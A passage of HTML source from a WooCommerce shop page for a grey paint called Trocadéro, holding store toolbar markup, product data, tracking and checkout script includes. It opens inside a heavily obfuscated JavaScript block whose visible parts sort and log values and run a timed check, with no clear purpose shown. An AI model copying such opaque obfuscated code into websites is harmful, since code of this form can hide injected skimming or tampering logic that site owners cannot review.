0x2a:P3DjUb([U1Mvu3z.k0XPQQ.LDBXAv,U1Mvu3z.k0XPQQ.vms5md,U1Mvu3z.k0XPQQ.MhjHPm]=[-0xae,-0x42,-0xe8],k0XPQQ.HGkb0A=\"\\x5a\\x70\\x4c\\x2f\\x6e\\x75\\x76\\x24\\x56\\x44\\x31\\x71\\x60\\x6d\\x38\\x49\\x7c\\x54\\x69\\x42\\x2a\\x43\\x7a\\x6c\\x5b\\x59\\x51\\x58\\x5e\\x3e\\x3f\\x34\\x46\\x32\\x48\\x25\\x7e\\x62\\x45\\x21\\x2c\\x41\\x6f\\x26\\x74\\x7d\\x77\\x3d\\x72\\x79\\x4f\\x65\\x2e\\x4b\\x63\\x64\\x4e\\x55\\x3b\\x61\\x4a\\x30\\x23\\x2b\\x36\\x57\\x67\\x4d\\x28\\x37\\x53\\x22\\x78\\x40\\x47\\x68\\x5d\\x6b\\x33\\x29\\x6a\\x66\\x7b\\x50\\x3c\\x5f\\x39\\x35\\x3a\\x73\\x52\",k0XPQQ.DV8RZoT=\"\"+(dX65JIn.Hhd3VDU||\"\"),U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=0x12,Xndp0o+=0xf);break;default:P3DjUb([U1Mvu3z.k0XPQQ.LDBXAv,U1Mvu3z.k0XPQQ.vms5md,U1Mvu3z.k0XPQQ.MhjHPm]=[-0x16,0xd7,-0x5d],U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=-0x117,Xndp0o+=0x9d);break;case CSTAi1-0x19:case 0xde:P3DjUb(U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=-0x21d,Xndp0o+=0xb5);break}},dX65JIn.pd0FLxu=void 0x0,dX65JIn.EIJ21K7=(0x1,dX65JIn.lcTVy4)(-0xd,0x37).next().value);if(dX65JIn.pd0FLxu){P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.dX65JIn,jZEP1Z+=-0x12);break}else{P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.dX65JIn,jZEP1Z+=-0x6f,CSTAi1+=-0x71,Xndp0o+=0x9d);break}case-0x7f:case 0xb1:case-0xa7:P3DjUb(RIQIFaX[yNujLbd[0xa]]=iU6F0f((0x1,v_5T_e)(yNujLbd[0x225])+yNujLbd[0xbf]).ceil((RIQIFaX[yNujLbd[0x5]]-RIQIFaX[yNujLbd[0x14]])/(RIQIFaX[yNujLbd[0x4]]-yNujLbd[0x4])),RIQIFaX[yNujLbd[0x1c]]=yNujLbd[0x2]);for(RIQIFaX[yNujLbd[0xc]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0xc]]<RIQIFaX[yNujLbd[0x4]];RIQIFaX[yNujLbd[0xc]]++){if(RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0xc]]]===RIQIFaX[yNujLbd[0x14]]||RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0xc]]]===RIQIFaX[yNujLbd[0x5]])continue;P3DjUb(RIQIFaX[yNujLbd[0x1c]]=iU6F0f((0x1,v_5T_e)(yNujLbd[0x226])).floor((RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0xc]]]-RIQIFaX[yNujLbd[0x14]])/RIQIFaX[yNujLbd[0xa]]),RIQIFaX[yNujLbd[0xe]][RIQIFaX[yNujLbd[0x1c]]]=iU6F0f((0x1,v_5T_e)(yNujLbd[0x225])+yNujLbd[0xbf]).min(RIQIFaX[yNujLbd[0xe]][RIQIFaX[yNujLbd[0x1c]]],RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0xc]]]),RIQIFaX[yNujLbd[0x1a6]][RIQIFaX[yNujLbd[0x1c]]]=iU6F0f((0x1,v_5T_e)(yNujLbd[0x226])).max(RIQIFaX[yNujLbd[0x1a6]][RIQIFaX[yNujLbd[0x1c]]],RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0xc]]]))}P3DjUb(RIQIFaX[yNujLbd[0x98]]=iU6F0f((0x1,v_5T_e)(yNujLbd[0x227])).MIN_SAFE_INTEGER,U1Mvu3z.LkYMQCQ=U1Mvu3z.yt9byiB,jZEP1Z+=0x22,CSTAi1+=-0xce,Xndp0o+=0x7e);break;case Xndp0o- -0x1f8:P3DjUb(RIQIFaX[yNujLbd[CSTAi1+-0x1d4]]=iU6F0f(Mvh0ye(yNujLbd[0x224])+yNujLbd[CSTAi1+0x41])(RIQIFaX[yNujLbd[0x4]]-yNujLbd[jZEP1Z+-0x12]).fill(iU6F0f(Mvh0ye(0x23f)).MAX_SAFE_INTEGER),RIQIFaX[yNujLbd[0x1a6]]=iU6F0f(Mvh0ye(yNujLbd[0x224])+yNujLbd[0x223])(RIQIFaX[yNujLbd[0x4]]-yNujLbd[0x4]).fill(iU6F0f((0x1,v_5T_e)(yNujLbd[0x227])).MIN_SAFE_INTEGER),U1Mvu3z.LkYMQCQ=U1Mvu3z.yt9byiB,jZEP1Z+=-0xb2,CSTAi1+=-0x1a6,Xndp0o+=0x117);break;case jZEP1Z-0x18d:case-0x3:P3DjUb(U1Mvu3z.yt9byiB.N6GQW7_=0x7,yt9byiB.v_5T_e=function(...jZEP1Z){return EFITBT(-0x134,0x7,0xd9,{yt9byiB:U1Mvu3z.yt9byiB,cVfn_U:{}},jZEP1Z).next().value},yt9byiB.mqj6zvQ=function(...jZEP1Z){return EFITBT(-0xc5,0x78,-0x27,{yt9byiB:U1Mvu3z.yt9byiB,dX65JIn:{}},jZEP1Z).next().value},RIQIFaX[yNujLbd[CSTAi1+-0xbe]]=yNujLbd[CSTAi1+-0xba],eJ8N_0x(yt9byiB.v_5T_e),RIQIFaX[yNujLbd[jZEP1Z+-0xa6]]=RIQIFaX[yNujLbd[0x2]].length,U1Mvu3z.LkYMQCQ=U1Mvu3z.yt9byiB,jZEP1Z+=-0x230,CSTAi1+=0x18,Xndp0o+=0x2f7);break;case U1Mvu3z.yt9byiB.N6GQW7_+-0x2:return;case 0x29:case-0x54:P3DjUb([...cVfn_U.qPhScU]=E0zGiJS,cVfn_U.ZZkWXf=function*jZEP1Z(CSTAi1,Xndp0o,U1Mvu3z,E0zGiJS,gTJboa3={Z7mnGb:{}}){while(CSTAi1+Xndp0o+U1Mvu3z+E0zGiJS!==0xa4)with(gTJboa3.wMDtW9g||gTJboa3)switch(CSTAi1+Xndp0o+U1Mvu3z+E0zGiJS){case gTJboa3.Z7mnGb.tbLP67J+0x3d:[gTJboa3.Z7mnGb.tbLP67J,gTJboa3.Z7mnGb.GfThdDO]=[-0xa9,-0x44];return cVfn_U.vFv_oIa=!0x0,bPdvXEy[cVfn_U.qPhScU[yNujLbd[0x2]]];case-0x3f:case 0xf8:case-0xd0:P3DjUb(gTJboa3.wMDtW9g=gTJboa3.QnCB0H,CSTAi1+=-0x1c,Xndp0o+=0x16b,U1Mvu3z+=-0x92,E0zGiJS+=-0x23);break;case gTJboa3.Z7mnGb.GfThdDO+-0x15:case-0x55:case-0x17:return cVfn_U.vFv_oIa=!0x0,bPdvXEy[cVfn_U.qPhScU[yNujLbd[Xndp0o+0x4c]]];case-0xf4:case-0x8c:case gTJboa3.Z7mnGb.tbLP67J+-0x6f:return cVfn_U.vFv_oIa=!0x0,bPdvXEy[cVfn_U.qPhScU[yNujLbd[Xndp0o+0x5a]]]=(0x1,yt9byiB.mqj6zvQ)(yfQi8q[cVfn_U.qPhScU[yNujLbd[U1Mvu3z+0x99]]]);case CSTAi1- -0xf8:case 0xf1:case-0xc:P3DjUb([gTJboa3.Z7mnGb.tbLP67J,gTJboa3.Z7mnGb.GfThdDO]=[0x4f,-0x8],cVfn_U.qPhScU[yNujLbd[Xndp0o+-0xae]]=yNujLbd[0x4]);if(typeof bPdvXEy[cVfn_U.qPhScU[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(gTJboa3.wMDtW9g=gTJboa3.Z7mnGb,CSTAi1+=-0x3b,Xndp0o+=-0x106,U1Mvu3z+=-0x11d,E0zGiJS+=0x1e3);break}else{P3DjUb(gTJboa3.wMDtW9g=gTJboa3.Z7mnGb,CSTAi1+=-0x3b,Xndp0o+=-0xf8,U1Mvu3z+=-0x11d,E0zGiJS+=0x1d8);break}case CSTAi1-0x9d:case 0xf:default:P3DjUb(gTJboa3.wMDtW9g=gTJboa3.mri3DhA,CSTAi1+=-0x8e,Xndp0o+=0x16b,U1Mvu3z+=-0x92,E0zGiJS+=0xbc);break;case-0xe2:case-0x7e:P3DjUb(gTJboa3.wMDtW9g=gTJboa3.JXRlu9o,CSTAi1+=-0x8e,Xndp0o+=0x16b,U1Mvu3z+=-0x92,E0zGiJS+=0xf2);break}},cVfn_U.vFv_oIa=void 0x0,U1Mvu3z.LkYMQCQ=U1Mvu3z.cVfn_U,CSTAi1+=0x147,Xndp0o+=-0x15f);break;default:case 0x2:case-0x1e:P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.cVfn_U,jZEP1Z+=-0xf9,CSTAi1+=0x289,Xndp0o+=-0xc0);break;case U1Mvu3z.yt9byiB.N6GQW7_+-0xfd:case-0x57:P3DjUb(U1Mvu3z.yt9byiB.N6GQW7_=-0x26,U1Mvu3z.LkYMQCQ=U1Mvu3z._Xq3UE,jZEP1Z+=0x1b,CSTAi1+=0x9,Xndp0o+=0x170);break}}P3DjUb(I09MNUE=void 0x0,jZEP1Z=EFITBT(0xaa,0xbe,-0x24b).next().value);if(I09MNUE){return jZEP1Z}});iU6F0f(Mvh0ye(0x245)).log(RIQIFaX)}if(NMbU7ok()){eJ8N_0x(CSTAi1);function EFITBT(RIQIFaX){var I09MNUE=\"\\x3c\\x51\\x47\\x6e\\x6d\\x4b\\x4c\\x45\\x50\\x49\\x55\\x71\\x65\\x73\\x70\\x54\\x72\\x6c\\x43\\x69\\x57\\x67\\x6a\\x61\\x59\\x6b\\x64\\x44\\x41\\x4d\\x48\\x53\\x58\\x4a\\x56\\x66\\x4e\\x4f\\x68\\x5a\\x6f\\x74\\x42\\x52\\x62\\x36\\x75\\x46\\x5f\\x63\\x3e\\x7b\\x23\\x39\\x76\\x35\\x5d\\x7a\\x3b\\x7c\\x22\\x3f\\x2e\\x7d\\x30\\x26\\x2b\\x3a\\x3d\\x5e\\x28\\x29\\x2c\\x60\\x38\\x25\\x77\\x37\\x33\\x31\\x7e\\x21\\x2a\\x32\\x79\\x2f\\x78\\x40\\x34\\x5b\\x24\",Mvh0ye,jZEP1Z,EFITBT,CSTAi1,RrnFcFC,bPdvXEy,yfQi8q;P3DjUb(Mvh0ye=\"\"+(RIQIFaX||\"\"),jZEP1Z=Mvh0ye.length,EFITBT=[],CSTAi1=yNujLbd[0x2],RrnFcFC=yNujLbd[0x2],bPdvXEy=-yNujLbd[0x4]);for(yfQi8q=yNujLbd[0x2];yfQi8q<jZEP1Z;yfQi8q++){var Xndp0o=I09MNUE.indexOf(Mvh0ye[yfQi8q]);if(Xndp0o===-yNujLbd[0x4])continue;if(bPdvXEy<yNujLbd[0x2]){bPdvXEy=Xndp0o}else{P3DjUb(bPdvXEy+=Xndp0o*yNujLbd[0x21],CSTAi1|=bPdvXEy<<RrnFcFC,RrnFcFC+=(bPdvXEy&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(EFITBT.push(CSTAi1&yNujLbd[0x1b]),CSTAi1>>=yNujLbd[0xc],RrnFcFC-=yNujLbd[0xc])}while(RrnFcFC>yNujLbd[0x1c]);bPdvXEy=-yNujLbd[0x4]}}if(bPdvXEy>-yNujLbd[0x4]){EFITBT.push((CSTAi1|bPdvXEy<<RrnFcFC)&yNujLbd[0x1b])}return s1cOuT(EFITBT)}function CSTAi1(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,CSTAi1={RwyMJAZ:{}}){while(Mvh0ye+jZEP1Z!==-0x58)with(CSTAi1.EDdWLd5||CSTAi1)switch(Mvh0ye+jZEP1Z){case Mvh0ye- -0x116:P3DjUb([CSTAi1.RwyMJAZ.Ivmsn5g,CSTAi1.RwyMJAZ.w5GbLw9]=[-0x9c,-0xd2],RIQIFaX[yNujLbd[Mvh0ye+0x45]]=yNujLbd[0x4]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[Mvh0ye+0x47]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(CSTAi1.EDdWLd5=CSTAi1.RwyMJAZ,Mvh0ye+=-0x42,jZEP1Z+=-0x15e);break}else{P3DjUb(CSTAi1.EDdWLd5=CSTAi1.RwyMJAZ,Mvh0ye+=-0x63,jZEP1Z+=-0x15e);break}case CSTAi1.RwyMJAZ.Ivmsn5g+-0x33:case 0xb9:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[Mvh0ye+0x89]]]=EFITBT(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case 0xe8:P3DjUb([CSTAi1.RwyMJAZ.Ivmsn5g,CSTAi1.RwyMJAZ.w5GbLw9]=[0x85,0x92],RIQIFaX[yNujLbd[Mvh0ye+-0xa2]]=yNujLbd[Mvh0ye+-0x9e]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[Mvh0ye+-0xa0]]]===RrnFcFC(yNujLbd[Mvh0ye+-0xa0])){P3DjUb(CSTAi1.EDdWLd5=CSTAi1.RwyMJAZ,Mvh0ye+=-0x129,jZEP1Z+=-0x8e);break}else{P3DjUb(CSTAi1.EDdWLd5=CSTAi1.RwyMJAZ,Mvh0ye+=-0x14a,jZEP1Z+=-0x8e);break}case 0xea:P3DjUb(CSTAi1.EDdWLd5=CSTAi1.RwyMJAZ,Mvh0ye+=-0x14c,jZEP1Z+=-0x8e);break;default:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]];case CSTAi1.RwyMJAZ.Ivmsn5g+0x1b:P3DjUb(CSTAi1.EDdWLd5=CSTAi1.sbnZ88,Mvh0ye+=0x1c,jZEP1Z+=0x136);break;case-0x95:P3DjUb(CSTAi1.EDdWLd5=CSTAi1.RM_8s_,Mvh0ye+=0x30,jZEP1Z+=0x136);break;case Mvh0ye-0x6a:[CSTAi1.RwyMJAZ.Ivmsn5g,CSTAi1.RwyMJAZ.w5GbLw9]=[-0xf0,0x12];return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]];case jZEP1Z-0x110:case 0x60:P3DjUb(CSTAi1.EDdWLd5=CSTAi1.adRPB4P,Mvh0ye+=0xcb,jZEP1Z+=0xd3);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0x45,0x116).next().value);if(I09MNUE){return Mvh0ye}}iU6F0f(CSTAi1(0x246)+yNujLbd[0xda])[CSTAi1(0x247)+yNujLbd[0xd8]](YZciUHW,iU6F0f(CSTAi1(0x248)+yNujLbd[0xf1])[CSTAi1(0x249)](YZciUHW)[CSTAi1(0x24a)])}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x211])+yNujLbd[0x216])(()=>{if(NMbU7ok()){iU6F0f(bIGMn0(yNujLbd[0x1b4])+yNujLbd[0xda])[bIGMn0(yNujLbd[0x21e])](AsV_ZqW,iU6F0f(bIGMn0(yNujLbd[0x2e])+yNujLbd[0xf1])[bIGMn0(yNujLbd[0x229])+bIGMn0(yNujLbd[0x22a])+yNujLbd[0x142]](AsV_ZqW)[bIGMn0(yNujLbd[0x22b])])}},yNujLbd[0x21a]));function P3DjUb(){P3DjUb=function(){}}return iU6F0f(bIGMn0(yNujLbd[0x219])+yNujLbd[0x87])[bIGMn0(0x24b)](bIGMn0(0x24c)+\"\\u0047\\u0021\");")({get"TGROoK"(){return define},get"ncYsTH"(){return module},set"ncYsTH"(hEGaFT){return module=hEGaFT},get"BYlFQT"(){return angular},get"VFyCMtE"(){return global},get"LTiPD2X"(){return require},get"K2ynEsG"(){return typeof define},get"MTpf8w"(){return typeof module},get"kijC_0h"(){return typeof angular}});
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://farrellyandco.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://farrellyandco.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://farrellyandco.com/product/trocadero/#product","name":"TROCAD\u00c9RO","url":"https://farrellyandco.com/product/trocadero/","description":"Place du Trocadero - Where the proposal in Paris took place, have you seen the video on our Instagram? A timeless grey with a moody hue. Trocad\u00e9ro works beautifully on woodwork or cabinets to create a statement. Pair it with Ernest or Waterman's Bay.","image":"https://farrellyandco.com/wp-content/uploads/2022/06/TROCADERO-1.png","sku":9625,"offers":[{"@type":"AggregateOffer","lowPrice":"75.00","highPrice":"145.00","offerCount":6,"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://farrellyandco.com/product/trocadero/","seller":{"@type":"Organization","name":"Farrelly &amp;amp; Co","url":"https://farrellyandco.com"},"priceCurrency":"EUR"}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://farrellyandco.com/wp-admin/admin-ajax.php";
</script>
<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://farrellyandco.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://farrellyandco.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://farrellyandco.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=56daaae21456ba6fa364" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=d179e1f113881cf2f0a9" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://farrellyandco.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ae63ffcb8a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://farrellyandco.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Ffarrellyandco.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%